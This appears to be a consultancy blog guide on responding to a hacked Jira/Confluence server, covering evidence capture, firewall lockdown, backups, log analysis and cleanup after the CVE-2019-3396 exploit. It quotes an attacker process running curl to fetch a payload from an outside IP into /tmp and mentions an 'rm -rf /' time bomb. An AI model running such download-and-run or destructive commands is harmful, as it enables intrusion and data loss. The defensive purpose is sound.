
What to do when your Jira or Confluence is hacked

Strange running processes? 100% CPU use? Security emails? Odds are your server has been hacked. This guide is for system administrators who are not security experts, but who nevertheless need to recover from a hacked Jira/Confluence installation.

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Something is fishy...

It began with some emails to root on the server, which get redirected to my mailbox:



The confluence user trying to run commands with sudo, which it is not authorized to do. Strange!

It is essential to monitor emails to your server's root, as this incident shows. This can be done with a line in /etc/aliases
root: root,you@yourcompany.com
and then running newaliases . This sends a copy to an external email address as well as storing a copy on the local system.

Looking at running processes with atop, two jump out as suspicious: dblaunchs and khugepaged running as the Confluence user. A third process, kerb erods occasionally appeared too:

							10 1 1 1 0													
-	- tsp	0-46-	1	0-25-			/04/15			530						101-2				elapse
PRC	sys	2m16s	user		#ргос	227	#tru				#tslp	u 0	#zombi		clones			FACUE	#exit	
CPU	sys	57%	user	111%		3%	idle		wait	1%			steal	35%	guest	0%	curf 2		cursca	
сри	sys	17%	user	29%	irq	1%	idle		cpu00				steal	9%	guest	0%	curf 2		cursca	
cpu	sys	14%	user	27%	lirq	1%	idle		cpu00				steal	9%	guest	0%	curf 2		cursca	
сри	sys	13%		27%	lirq	1%	idle		Cpu00				steal	9%	guest	0%		.50GHz	cursca	
cpu	sys	13%	user	28%	irq	1%	idle		cpu00	3 w 0%			steal	9%	guest	0%	curf 2	.50GHz	cursca	
CPL	avg1	64.20	avg5	28.38			avg1					2803803	intr 1	374246					numcpu	4
MEM																				
SWP	tot	5.5G	free	3.8G			l										VMCOM	8.6G	vmlim	9.4G
PAG																				
DSK		sda	busy	1%	read	11713	writ		KiB/r	10	KiB/w		MBr/s	0.20	MBw/s	0.12	avq	2.31		.52 ms
NET	trans	port	tcpi	61160	tcpo	59684	udpi		udpo	3291	tcpao	272	tcppo	401	tcprs	110	tcpie	0	udpip	
NET	netwo	rk	ipi	64580	ipo	62497	ipfr		deliv	64580							icmpi	128	icmpo	
NET	lo		pcki	52628	pcko	52628	si	231 Kbps	SO 2	31 Kbps	coll	0	erri		егго		drpi		drpo	
NET	eth0		pcki	14447	pcko	9870	si	195 Kbps	so ·	46 Kbps	coll	0	erri		егго		drpi		drpo	
		per pro						ictive pro											Merrin Merrin	
NPROC		SYSC		USRO		VSI		RSIZ		RDDSI		WRDSK		RNET	S	NET	CPU		CMD	1/
		3.0		7m.		2.		272.6		01		01		?		?	77%		dblaunc	hs
		23.0		51.9		16.		5.4		43228		3224		?		?	12%		java	
9		24.0		23.0		10.		3.4		67172		29196		?		?	8%		postgre	S
987		42.5		4.			өк	O		01		Ok		?		?	8%		ps	
127		17.2		0.8		1380		4040		784		01		?		?	3%		sh	
		0.0		8.0		7582		22328		121		Ok		?		?	1%		0	
582	22	3.1		0.0			ΘK	O		01		Ok		?		?	1%		pkill	
		2.6		0.0			өк	O		01		Ok					0%		rcuc/0	
495	57	2.4		0.1			өк	0		01		01					0%		рдгер	
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120)3	1.1		1.3		5062		6616	К	2100		Ok					0%		tmux	
		2.2	1s	0.0	00s		өĸ	0	K	01	<	Ok					0%		rcuc/1	
		2.1	3s	0.0	00s		өк	0	К	01	<	Ok					0%		rcuc/3	
		2.1	0s	0.0	00s		ΘK	O	К	01	<	Ok					0%		rcuc/2	
		0.4	6S	0.8	39s		өк	O	К	01	<	Ok					0%		hg	
5	51	0.4	5s	0.7	72s	3.	1G	145.3	М	20	<	540k	(0%		apache2	

and a curl command:

root@ :/opt/atlassian/confluence/current# ps axwu | grep dblaunch conflue+ 5513 0.0 0.0 86324 5320 ? S 10:18 0:00 curl -sSLkf http://166.62.38.167/plus/java2 -o /tmp/.dbb/dblaunchs_0xBB042 root 17941 0.0 0.0 14228 1016 pts/2 S+ 10:18 0:00 grep_-color=auto dblaunch

Yes, Confluence has been hacked 😞

What to do?

At this point, **the server is a crime scene**. An attacker is running arbitrary commands as the confluence user, meaning they are able to access *everythi ng* in Confluence, regardless of permissions. Think through what your Confluence instance contains. Passwords to external systems? Confidential data about your business? Confidential information about clients? The implications of a breach depend on what confidential is stored, and the laws of your country. In Australia, you may have legal obligations under the Notifiable Data Breaches scheme, and may want to report the intrusion at https://www.cyber.gov.au/report

The point being, a hacked server represents a problem way beyond your pay grade as a humble system administrator. The response must be at multiple levels:

1. Initial response:

- a. gather "first responder" forensic evidence of what is happening
- b. prevent further damage, while modifying the system as little as possible
- c. understand the attack vector sufficiently in order to be able to block it
- d. allow normal business activities to resume as soon as possible
- 2. Forensic understanding more fully how the intrusion happened, and the extent of the breach. As far as possible this is best left to a security professional, because it's a specialized skillset and a lot is at stake.
- 3. Organizational management need to be in the loop to coordinate a response (e.g. engage security experts), deal with the fallout, and address the failures (e.g. IT understaffing) that led to the hack.
- 4. Legal as mentioned, there may be legal ramifications, particularly of leaking third-party confidential information.

This guide deals only with the initial response, but it is critical to be aware of the bigger picture. Get technical help if you are not confident (see shameless plug at the end). A panicky, botched initial response will make forensics hard or impossible, which in turn increases the management and legal headaches. There will be difficult decisions to make:

- while the attack is live, what forensic evidence do you gather, and how?
- at what point do you have enough forensics?
- shutting down services affects legitimate business users. This needs to be balanced against the need to stop ongoing damage from the hack.
- what is the extent of the breach? Is a full server rebuild required? Are other servers affected? What was the hack entry point, and how can we block it? These decisions need to be made fast if services are offline.

The technical response described here is, I think, appropriate for a small to medium business without extraordinarily sensitive data.

Preliminaries

Some quick things to do before anything else:

Disable SSH agent forwarding

I know I shouldn't, but for some servers I have ForwardAgent yes in SSH so I can easily jump between servers. Agent forwarding to a hacked server is a really bad idea, as the matrix.org experience illustrates. Turn agent forwarding off in your ~/.ssh/config before continuing.

SSH in and become root

ssh in and sudo su - if necessary.

Record your session

If we have to go tramping through a crime scene, let's at least record what we see. As soon as you SSH in to the server, run:

```
TSTAMP=$(date '+%Y-%m-%d-%H:%M:%S')
mkdir -p ~/hack/typescripts/$TSTAMP
script -q -t -a ~/hack/typescripts/$TSTAMP/typescript 2>~/hack/typescripts/$TSTAMP/timing
```

Now everything you see, even ephemeral information like top output, is logged.

Log network activity

On the server, as root, run:

```
mkdir -p ~/hack/tcpdumps
cd ~/hack/tcpdumps
nohup tcpdump -i any -w %H%M -s 1500 -G $[60*60] &
```

This records all network activity on the server. This takes a few seconds to do, and may provide valuable evidence of e.g. data exfiltration.

Snapshot system activity

Run:

```
mkdir -p ~/hack/
pstree -alp > ~/hack/pstree
cd ~/hack
curl https://busybox.net/downloads/binaries/1.21.1/busybox-x86_64 -o busybox
chmod +x ./busybox
```

Lock down the system

Do not shut down the server. Doing so would lose potentially critical information. In my case, the malicious scripts are running from /tmp/, so restarting the server would lose them.

Instead, cut off network access (incoming and outgoing) to all non-essential parties. This should be done at the management layer (e.g. network ACLs), to avoid trusting potentially compromised binaries on the server.

If you are confident that root has not been breached, This can be done with iptables rules on the server:

- 1. Before locking down iptables, now is an excellent time to verify your out-of-band console access to the server (Linode provides lish, for instance).
- 2. Figure out what IP(s) to allow. If you are SSHed into the server, run:

```
myip=$(echo $SSH_CLIENT | awk '{ print $1}')  # https://stackoverflow.com/questions/996231/find-the-
ip-address-of-the-client-in-an-ssh-session
```

3. Lock down the iptables rules. On Debian/Ubuntu, run:

```
echo "$myip"  # Ensure the IP looks correct
ufw reset
ufw default deny incoming
ufw default deny outgoing
ufw allow out to any port 53  # Allow DNS
ufw allow from "$myip" to any port 22 proto tcp
ufw allow out to "$myip"
ufw enable
```

The server is now completely locked down, except for (hopefully!) SSH connections from you.

Back up important files

If your VPS infrastructure allows you to take a snapshot of a running server, now is the time to do so. Who knows, perhaps there is a sleep 1000; rm - rf / time bomb ticking away.

If you can't snapshot the whole system, rsync off the important contents including:

- /var/atlassian/application-data
- /var/lib/postgresql (run a pg_dumpall as postgres just prior if you don't trust Postgres WAL).

and files that will help you figure out what happened, such as:

- /var/log/apache2 or /var/log/nginx
- /var/log/{secure*,audit*,syslog,auth.log*,kern.log}
- /opt/atlassian/*/logs
- /var/log/atop_*
- /tmp
- /var/log/journal (if systemd journaling is enabled)
- /var/spool (crontabs)
- /var/mail (root@ emails)
- ~confluence/{.bash*,.profile,.pam_environment,.config,.local} (assuming confluence is the account running Confluence.
- ~/hack/ (your terminal output and network captures so far)

Using rsync, this can be done with a command like:

```
rsync -raR --numeric-ids --rsync-path='sudo rsync' ec2-user@hackedserver:{/tmp,/var/log/{apache2,nginx,secure,
audit,syslog,auth.log,kern.log}*,/var/spool*,/var/mail*,~/hack,~confluence/{.bash*,.profile,.pam_environment,.
config,.local},/opt/atlassian/*/logs} hackedserver-contents/
```

Now if the server spontaneously combusts, you have at least salvaged what you could.

Consider locking down other affected systems

You now have a locked down, backed up server. It is time to consider whether other systems might have been hacked too:

 Does Confluence store its user passwords on an external system, like AD, LDAP or Jira? Did Confluence have permission to instigate password resets? If yes and yes, that is bad news: your hacker may have reset passwords reused on other systems (e.g. Jira), and thereby accessed those other systems.

To tell:

a. log in to Confluence as an administrator

 b. go to the User Management admin section (type 'gg' then 'user management') Confluence doesn't make our lives easy here. You'll probably see something like: User Directories

User Directories 🕐

The table below shows the user directories currently configured for Confluence.

The order of the directories is the order in which they will be searched for users and groups. Changes to users and groups will be made in the first directory where Confluence has permission to make changes. It is recommended that each user exist only in a single directory.

Directory Name	Туре	Order	Operations		
JIRA Server You cannot edit this directory because you are logged in through it, please log in as a	Atlassian Crowd	Ļ	Test Synchronise Last synchronised at 4/21/19 5:08 AM (took 0s). Incremental synchronisation		
locally authenticating user to edit it.			completed successfully.		
Confluence Internal Directory	Internal	Ť	Disable		

Add Directory

Additional Configuration & Troubleshooting

- LDAP Connection Pool Configuration
- Directory Configuration Summary

This doesn't tell us if our access to the 'JIRA Server' user directory is read-only of read/write. So click on the 'Directory Configuration Summary':

Directory Configuration Summary

This page displays a summary of directory configuration for support and troubleshooting purposes.

"user_encryption_method": "atlassian-security"	*
Directory ID: 107037703	
Directory ID: 107937793	
Name: JIRA Server	
Active: true	
Type: CROWD	
Created date: 2017-01-23 21:53:12.569	
Updated date: Sun Apr 21 22:51:07 AEST 2019	
Allowed operations: [CREATE_GROUP, UPDATE_USER, DELETE_USER, UPDATE_GROUP_ATTRIBUTE, UPDATE_USER_ATTRIBUTE,	
UPDATE_GROUP, CREATE_USER, CREATE_ROLE, DELETE_GROUP, UPDATE_ROLE, DELETE_ROLE, UPDATE_ROLE_ATTRIBUTE]	
Implementation class: com.atlassian.crowd.directory.RemoteCrowdDirectory	
Encryption type: null	
Attributes:	
"application.name": "Confluence"	
"application.password": ******	
"com.atlassian.crowd.directory.sync.issynchronising": "false"	
"com.atlassian.crowd.directory.sync.lastdurationms": "89"	-
"com atlassian crowd diractory cyns laststarteyn tim o'r "1555054066020"	

If you see a full set of 'Allowed Operations', as above, that means Confluence has permission to modify user passwords in Jira. A readonly Jira would have a much shorter list of allowed operations:

Allowed operations: [UPDATE_USER_ATTRIBUTE, UPDATE_GROUP_ATTRIBUTE]

If your user directory is read-write for Confluence, then check if that system if any user passwords were reset, e.g. in Jira's audit log:

	Date	Author	Category	Summary	Object
>	21/Apr/19 10:51 PM +1000	JIRA	user management	User's password changed	Jeff Turner (Jira Internal Directory)

2. What could a malicious confluence user see in the system? Check the permissions of user directories in /home. Are they world-readable /executable? If so, anything sensitive in those home directories may have been exposed.

Make /usr, /boot and /etc read-only.
ProtectSystem=full # /home, /root and /run/usr should be inaccessible/empty.
ProtectHome=yes

This ensures Jira/Confluence cannot see directories they don't need to.

Do not set PrivateTmp=no because that prevents jconsole and friends from communicating with the Java process.

- How are external backups done? Are credentials to the backup system compromised? If so, move to protect your backups before anything else. In our case, external backups are stored on tarsnap. The backup process runs as root and the tarsnap key is only root accessible. I was fairly confident root has not been compromised.
- 4. Are there usernames and passwords stored as plaintext in Confluence? If so, consider those systems breached too.

Understand the attack vector

Once you have locked down all potentially affected systems, the damage should be contained. How did the attacker get in?

It is worth spending some time on these questions now, as an easy win will get all users back online soon. However you may not be so lucky, and as users complain and pressure mounts for restored services, you may want to proceed to the next section: restoring emergency access.

In my case, googling for the names of the malicious scripts shows the answer. A search for 'confluence khugepageds' shows other Confluence users being affected, e.g. here:



Daniel Eads ATLASSIAN TEAM Friday

What you've described is an active exploit that attacks the CVE-2019-3396 Widget Connector vulnerability from March 20th (see Confluence Security Advisory - 2019-03-20).

The first step in fixing this is upgrading to a Confluence version that is not affected by the vulnerability. The latest releases are:

- 6.6.13 (6.6 is an Enterprise release)
- 6.12.4
- 6.13.4 (6.13 is an Enterprise release)
- 6.14.3
- 6.15.2

Secondly, the LSD malware cleanup tool will be useful for removing the Kerberods malware. I would recommend executing cleanup *after* upgrading Confluence to a patched version so there's no possibility of re-infection while you work on the upgrade.

Please let me know if you have more questions! Daniel | Atlassian Support

Oops. The Confluence system was, indeed, out of date, and vulnerable to the 2019-03-20 security vulnerability. There is excellent write-up on blog. alertlogic.com.

For reference, the kerberods binary I found had signatures:

sha1	9a6ae3e9bca3e5c24961abf337bc839048d094ed
md5	b39d9cbe6c63d7a621469bf13f3ea466

Attack vector 1: Application-level vulnerabilities

Most of the time, breaches will be due to known security vulnerabilities, of which Jira and Confluence have a steady stream.

How do you figure out if you have been breached through a particular security vulnerability? Unfortunately it's not easy. Sometimes a hack will leave a characteristic stacktrace, but more often you have to trawl through the webserver access logs, looking for anything suspicious. "Suspicious" means requests from unusual IPs (e.g. in foreign countries) accessing URLs relating to the vulnerable resource. Sometimes the vulnerable resource URL is made explicit in Atlassian's vulnerability report (if the mitigation if "block /frobiz URLs" then you know /frobniz the vulnerable resource), but sometimes there is no simple correlation. For instance, the 2019-03-20 security vulnerability in in the Widget Connector, but in the logs the only symptom is a series of anonymous requests to the macro preview URL:



This is one reason to install mod_security on your server: it gives you visibility into the contents of POST requests, for instance.

Inav is an invaluable aid to access log trawling, as it lets you run SQL queries on access logs. For example, we know rogue JSP files would be a sure sign of a breach. Here is a SQL query on your access logs that identify requests to JSPs:

root@jturner-home:~/redradishtech.com.au/clients/\$client/hack# lnav -n -c ";select log_time, log_level, cs_username, c_ip, cs_method, cs_referer, cs_uri_query, cs_uri_stem, sc_bytes, sc_status from access_log where cs_uri_stem like '%.jsp';" var/log/apache2/confluence.\$client.com.au/access.log*

In my example, there are some hits, but fortunately all with 404 or 301 responses, indicating the JSPs do not exist:

Тие Арг 16 23:28:49 АЕS	ue Apr 16 23:28:49 AEST								
		cs_username			cs_referer	<u>cs_uri_query</u>	<u>cs_uri_stem</u>		
2019-02-12 12:23:26.000	еггог	-	108.179.14.151	GET	-	<null></null>	/console/login/LoginForm.jsp		
2019-02-12 12:23:26.000	info	-	108.179.14.151	GET	-	<null></null>	/console/login/LoginForm.jsp		
2019-03-13 22:39:59.000	info	-	172.104.173.151	GET	-	<null></null>	/dbk_put1.jsp		
2019-03-18 12:23:17.000	info	-	124.88.64.206	GET	-	custcode=055109945128	http://10010.ah165.net:8088/hsp/out_of_service.jsp		

Attack vector 2: User account compromises

Perhaps a user's password has been guessed (e.g. by reusing it on other services - see https://haveibeenpwned.com), or the user succumbed to a phishing attack and clicked on an XSRFed resource. If the account had administrator-level privileges, the attacker has full Confluence access, and possibly OS-level access (through Groovy scripts or a custom plugin).

Things to do:

- Check the audit log for suspicious admin activity, but be aware that the audit log is not trustable at this point.
- Identify accounts whose password has recently changed, by comparing password hashes with that from a recent backup. This command compares the cwd_user table from a monthly backup to that from the current confluence database:

(diffing database dumps like this is a generally useful technique, described here)

Check for users logging in from strange IPs, e.g. foreign countries or VPSes.
 This Inav command prints a summary of Confluence access counts grouped by username and originating IP hostname

jturner@jturnerdesktop:~/redradishtech.com.au/clients/\$client/hack\$ lnav var/log/apache2 /confluence.\$client.com.au/access.log* -c ";select count, cs_username, gethostbyaddr(c_ip) from (select distinct cs_username, c_ip, count(*) AS count from access_log group by 1,2 order by 3 desc limit 15) x;" The originating IPs do not look suspicious for a small Australian business:

Wed Apr 17 11:58:57 AEST	
count cs_username	gethostbyaddr(c_ip)
227625	nsw.optusnet.com.au
146422	static.exetel.com.au
114340 -	COM.au
44750 - 43736 e 39991 e 23526 - 23526 - 21828 - 21123 - 18265 -	thorn2.nsw.optusnet.com.au ntic.exetel.com.au static.tpgi.com.au ntic.exetel.com.au i3.nb14.nsw.asp.telstra.net n.nb14.nsw.asp.telstra.net sta.wbroadband.net.au '-4.nb04.nsw.asp.telstra.net
18194 18189 17958	.nb14.nsw.asp.telstra.net -11.vb06.vic.asp.telstra.net

Attack vector 3: Lower-level vulnerabilities

It is possible the hack was doing through SSH account compromise, webserver vulnerability, Java vulnerability or something more exotic. Check w and la st for suspicious logins, as well as dmesg and /var/log/*.log (with lnav) for errors.

Restoring critical user access

Finding the intruder's point of entry isn't always possible in a hurry. Often though, we can say for certain that certain IPs and usernames are *not* the source of the hack, and can be let in safely to reduce business impact of service unavailability.

Building on our ufw rules above, here is a script that grants two administrators SSH/HTTPS access, and then grants HTTP/HTTPS access to a list of safe IPs:

block.sh

```
#!/bin/bash -eu
jeff=11.22.33.44
joe=55.66.77.88
administrators=(jeff joe)
ufw reset
set -x
ufw default deny incoming
ufw default deny outgoing
ufw allow out to any port 53
                                # Allow DNS
for user in "${administrators[@]}"; do
       ufw allow from \{!user\} to any port 22 proto tcp
       ufw allow out to ${!user}
       ufw allow from ${!user} to any port 443 proto tcp
       ufw allow from ${!user} to any port 80 proto tcp
done
cat valid_ips.txt | while read ip; do
       ufw allow from {\rm port} 443 proto tcp
       ufw allow from ${ip} to any port 80 proto tcp
done
ufw enable
```

In my case, the attack was being launched through unauthenticated accesses, so all IPs that had successfully logged in to Jira or Confluence are safe. We can construct valid_ips.txt with Inav:

```
lnav /var/log/apache2/{jira,confluence}.$client.com.au/access.log* -n -c ";select distinct c_ip from
access_log where cs_username != '-' ;" > valid_ips.txt
```

Resume normal business activities

Once an operating system account has been compromised, it's generally safest to assume that the attacker has also found a local privilege escalation, achieved root, has installed trojan variants of system binaries. If so, it is game over: time to build a new server from scratch.

Or you may like to take a calculated risk that root has not been breached, and so salvage the server by cleaning up artifacts of the hack.

In the case of my khugepaged hack, I (in consultation with the client) went with the latter, and followed the 'LDS cleanup tool' procedure mentioned on the c ommunity.atlassian.com thread. If you go this route, double-check that /opt/atlassian/confluence/bin/*.sh files are not modified (they should be read-only to confluence).

Either way, the question arises, is the Confluence data itself safe? Must you restore from a pre-hack backup?

To answer this question, consider what an attacker might have done with complete access:

- Changed passwords of administrator accounts
- · Created new administrator accounts
- Installed rogue plugins
- · Deleted entries in the audit log to cover their tracks
- Deleted or corrupted Confluence content
- Installed application links to foreign systems

The attacker may now know the hashes of all user passwords, and can probably brute-force them. You should probably reset passwords globally. More importantly, if you were relying on only passwords in a publicly exposed Confluence, you were Doing It Wrong. Install a 2FA plugin or implement a SSO system like Okta as a matter of urgency.

If you don't reset passwords, at a minimum I would check user passwords before and after the hack (using a backup):


and check for unexpected plugins on the filesystem level:

vim -d <(ls -1 /var/atlassian/application-data/confluence/backups/monthly.0/home/plugins-cache) <(ls -1 /var
/atlassian/application-data/confluence/current/plugins-cache/)</pre>

check additional tables against the backup in accordance with your level of paranoia.

Going forward..

The aftermath of a hack is a golden time in which management are suddenly extremely security conscious. Take the opportunity to make long-term changes for the better!



Red Radish Consulting specializes in cost-effective remote upgrades-and-support solutions for self-hosted instances. We are flexible, with a particular affinity for the small/medium business market that other consultants don't want to touch.

Drop us a line to discuss whether this will work for you.